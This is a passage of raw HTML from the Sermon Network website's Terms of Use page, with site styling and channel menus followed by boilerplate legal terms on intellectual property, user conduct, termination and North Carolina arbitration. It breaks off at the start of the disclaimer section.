			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-656">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://sermon.network/wp-content/uploads/sites/8/2023/09/cropped-SN-1-FAV-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sermon.network/wp-content/uploads/sites/8/2023/09/cropped-SN-1-FAV-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sermon.network/wp-content/uploads/sites/8/2023/09/cropped-SN-1-FAV-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sermon.network/wp-content/uploads/sites/8/2023/09/cropped-SN-1-FAV-1-270x270.jpg" />
		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
.video-js .vjs-big-play-button .vjs-icon-placeholder:before {
    padding-top: 6px !important;
}
.global-search-left img {
    border: 1px solid #c3c4c7;
    box-shadow: 0 2px 16px rgb(0 0 0 / 8%);
    padding: 5px;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
.topexpendmenucustom	h3 {
    padding-left: 0;
    margin-left: -14px !important;
    display: block;
}
	.globalsearch_post 	.entry-content p {
    padding: 0 2%;
    margin: 0 !important;
}
.globalsearch_post .globalsearch_header .entry {
    font-family: arial;
    width: 67% !important;
}
}
	.search-img img {
    margin-left: 5px;
}
.global-search-right{
	display:none !important;
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
div#video-player {
    background: #000;
}
section.video-section {
    background: #000 !important;
}
input.uagb-search-form__input::placeholder {
  
    opacity: 0.9 !important;
    color: white !important;
}
.vjs-hls-quality-selector .vjs-menu-content {
        display: flex !important;
        flex-direction: column-reverse !important;
    }
    .vjs-hls-quality-selector .vjs-menu-item:first-child {
        order: -1 !important;
    }
.vjs-error .vjs-error-display::before {
    content: "Vidapi";
    font-size: 13px;
}
		</style>
		
	</head>

	<body id="656" class="wp-singular page-template-default page page-id-656 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-business-vidapi is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://sermon.network/" rel="home">SERMON NETWORK</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://sermon.network/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-minister-category menu-item-1489"><a href="https://sermon.network/minister-list/featured-archives/">FEATURED ARCHIVES</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://sermon.network/church-schedule-sermons-online/">GUIDE TV</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://sermon.network/schedule-sermons/">WATCH</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://sermon.network/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://sermon.network/demo/">DEMO</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="https://www.kncb.org/donate/">GIVE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-656 page type-page status-publish hentry" id="post-656">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">TERMS OF USE</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto">
<div class="wp-block-cover alignfull has-background-dim mb-0 mt-0" style="background-color:#cdcdcd"><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<h1 class="has-text-align-center has-primary-color has-text-color wp-block-heading"><strong>TERMS OF USE</strong></h1>



<h5 class="has-text-align-center has-primary-color has-text-color wp-block-heading">Last updated February 27, 2021</h5>



<h5 class="has-text-align-center has-primary-color has-text-color wp-block-heading">AGREEMENT TO TERMS</h5>



<div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="has-text-align-left has-primary-color has-text-color has-custom-font" style="font-family:Arial">These Terms of Use constitute a legally binding agreement made between you, whether personally or on behalf of an entity (“you”) and World Sermons.com (&#8220;Company&#8221;, “we”, “us”, or “our”), concerning your access to and use of the&nbsp; World Sermons.com&nbsp;website&nbsp;<strong>as well as any other media form, media channel, mobile website or mobile application related, linked, or otherwise connected thereto (collectively, the “Site”).</strong>&nbsp;You agree that by accessing the Site, you have read, understood, and agreed to be bound by all of these Terms of Use. <em><strong>IF YOU DO NOT AGREE WITH ALL OF THESE TERMS OF USE, THEN YOU ARE EXPRESSLY PROHIBITED FROM USING THE SITE AND YOU MUST DISCONTINUE USE IMMEDIATELY.</strong></em></p>



<hr class="wp-block-separator" />



<p class="has-text-align-left has-primary-color has-text-color has-custom-font" style="font-family:Arial">Supplemental terms and conditions or documents that may be posted on the Site from time to time are hereby expressly incorporated herein by reference. We reserve the right, in our sole discretion, to make changes or modifications to these Terms of Use at any time and for any reason. We will alert you about any changes by updating the “Last Updated” date of these Terms of Use, and you waive any right to receive specific notice of each such change. It is your responsibility to periodically review these Terms of Use to stay informed of updates. You will be subject to and will be deemed to have been made aware of and to have accepted, the changes in any revised Terms of Use by your continued use of the Site after the date such revised Terms of Use are posted.</p>



<hr class="wp-block-separator" />



<p class="has-text-align-left has-primary-color has-text-color has-custom-font" style="font-family:Arial">The information provided on the Site is not intended for distribution to or use by any person or entity in any jurisdiction or country where such distribution or use would be contrary to law or regulation or which would subject us to any registration requirement within such jurisdiction or country. Accordingly, those persons who choose to access the Site from other locations do so on their own initiative and are solely responsible for compliance with local laws, if and to the extent local laws are applicable.</p>



<h5 class="has-text-align-left has-primary-color has-text-color wp-block-heading">INTELLECTUAL PROPERTY RIGHTS</h5>



<p class="has-text-align-left has-primary-color has-text-color has-custom-font" style="font-family:Arial">Unless otherwise indicated, the Site is our proprietary property and all source code, databases, functionality, software, website designs, audio, video, text, photographs, and graphics on the Site (collectively, the “Content”) and the trademarks, service marks, and logos contained therein (the “Marks”) are owned or controlled by us or licensed to us, and are protected by copyright and trademark laws and various other intellectual property rights and unfair competition laws of the United States, international copyright laws, and international conventions. The Content and the Marks are provided on the Site “AS IS” for your information and personal use only. Except as expressly provided in these Terms of Use, no part of the Site and no Content or Marks may be copied, reproduced, aggregated, republished, uploaded, posted, publicly displayed, encoded, translated, transmitted, distributed, sold, licensed, or otherwise exploited for any commercial purpose whatsoever, without our express prior written permission.</p>



<p class="has-text-align-left has-primary-color has-text-color has-custom-font" style="font-family:Arial">Provided that you are eligible to use the Site, you are granted a limited license to access and use the Site and to download or print a copy of any portion of the Content to which you have properly gained access solely for your personal, non-commercial use. We reserve all rights not expressly granted to you in and to the Site, the Content, and the Marks.</p>



<h5 class="has-text-align-left has-primary-color has-text-color wp-block-heading">USER REPRESENTATIONS</h5>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">By using the Site, you represent and warrant that: (1) you have the legal capacity and you agree to comply with these Terms of Use; (2) you are not a minor in the jurisdiction in which you reside; (3) you will not access the Site through automated or non-human means, whether through a bot, script or otherwise; (4) you will not use the Site for any illegal or unauthorized purpose; and (5) your use of the Site will not violate any applicable law or regulation.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">If you provide any information that is untrue, inaccurate, not current, or incomplete, we have the right to suspend or terminate your account and refuse any and all current or future use of the Site (or any portion thereof).</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-coblocks-accordion">
<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">PRODUCTS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">We make every effort to display as accurately as possible the colors, features, specifications, and details of the products available on the Site. However, we do not guarantee that the colors, features, specifications, and details of the products will be accurate, complete, reliable, current, or free of other errors, and your electronic display may not accurately reflect the actual colors and details of the products. All products are subject to availability, and we cannot guarantee that items will be in stock. We reserve the right to discontinue any products at any time for any reason. Prices for all products are subject to change.&nbsp;<strong><em>If the vendor store owner cancels their subscription, their product pages will not be deleted but will show related or similar products for sale.</em></strong></p>



<p></p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">PROHIBITED ACTIVITIES</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color">You may not access or use the Site for any purpose other than that for which we make the Site available. The Site may not be used in connection with any commercial endeavors except those that are specifically endorsed or approved by us.</p>



<p></p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">CONTRIBUTION LICENSE</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">You and Site agree that we may access, store, process, and use any information and personal data that you provide following the terms of the Privacy Policy and your choices (including settings).</p>



<p class="has-primary-color has-text-color">By submitting suggestions or other feedback regarding the Site, you agree that we can use and share such feedback for any purpose without compensation to you.</p>



<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">We do not assert any ownership over your Contributions. You retain full ownership of all of your Contributions and any intellectual property rights or other proprietary rights associated with your Contributions. We are not liable for any statements or representations in your Contributions provided by you in any area on the Site. You are solely responsible for your Contributions to the Site and you expressly agree to exonerate us from any and all responsibility and to refrain from any legal action against us regarding your Contributions.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">TERM AND TERMINATION</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">These Terms of Use shall remain in full force and effect while you use the Site. WITHOUT LIMITING ANY OTHER PROVISION OF THESE TERMS OF USE, WE RESERVE THE RIGHT TO, IN OUR SOLE DISCRETION AND WITHOUT NOTICE OR LIABILITY, DENY ACCESS TO AND USE OF THE SITE AND THE MARKETPLACE OFFERINGS (INCLUDING BLOCKING CERTAIN IP ADDRESSES), TO ANY PERSON FOR ANY REASON OR FOR NO REASON, INCLUDING WITHOUT LIMITATION FOR BREACH OF ANY REPRESENTATION, WARRANTY, OR COVENANT CONTAINED IN THESE TERMS OF USE OR OF ANY APPLICABLE LAW OR REGULATION. WE MAY TERMINATE YOUR USE OR PARTICIPATION IN THE SITE AND THE MARKETPLACE OFFERINGS OR DELETE ANY CONTENT OR INFORMATION THAT YOU POSTED AT ANY TIME, WITHOUT WARNING, AT OUR SOLE DISCRETION. If we terminate or suspend your account for any reason, you are prohibited from registering and creating a new account under your name, a fake or borrowed name, or the name of any third party, even if you may be acting on behalf of the third party. In addition to terminating or suspending your account, we reserve the right to take appropriate legal action, including without limitation pursuing civil, criminal, and injunctive redress.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">GOVERNING LAW</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">These terms shall be governed by and defined following the laws of North Carolina and yourself irrevocably consent that the courts of North Carolina shall have exclusive jurisdiction to resolve any dispute which may arise in connection with these terms</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">RESTRICTIONS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">The Parties agree that any arbitration shall be limited to the Dispute between the Parties individually. To the full extent permitted by law, (a) no arbitration shall be joined with any other proceeding; (b) there is no right or authority for any Dispute to be arbitrated on a class-action basis or to utilize class action procedures, and (c) there is no right or authority for any Dispute to be brought in a purported representative capacity on behalf of the general public or any other persons.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">Exceptions to Information Negotiations and Arbitration</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">The Parties agree that the following Disputes are not subject to the above provisions concerning informal negotiations and binding arbitration: (a) any Disputes seeking to enforce or protect, or concerning the validity of, any of the intellectual property rights of a Party; (b) any Dispute related to or arising from, allegations of theft, piracy, invasion of privacy, or unauthorized use; and (c) any claim for injunctive relief. If this provision is found to be illegal or unenforceable, then neither Party will elect to arbitrate any Dispute falling within that portion of this provision found to be illegal or unenforceable, and such Dispute shall be decided by a court of competent jurisdiction within the courts listed for jurisdiction above, and the Parties agree to submit to the personal jurisdiction of that court.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">CORRECTIONS</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
<p class="has-primary-color has-text-color has-custom-font" style="font-family:Arial">There may be information on the Site that contains typographical errors, inaccuracies, or omissions that may relate to the Marketplace Offerings, including descriptions, pricing, availability, and various other information. We reserve the right to correct any errors, inaccuracies, or omissions and to change or update the information on the Site at any time, without prior notice.</p>
</div></details></div>



<div class="wp-block-coblocks-accordion-item has-custom-font" style="font-family:Arial"><details><summary class="wp-block-coblocks-accordion-item__title has-background has-primary-background-color">DISCLAIMER</summary><div class="wp-block-coblocks-accordion-item__content" style="border-color:#000000">
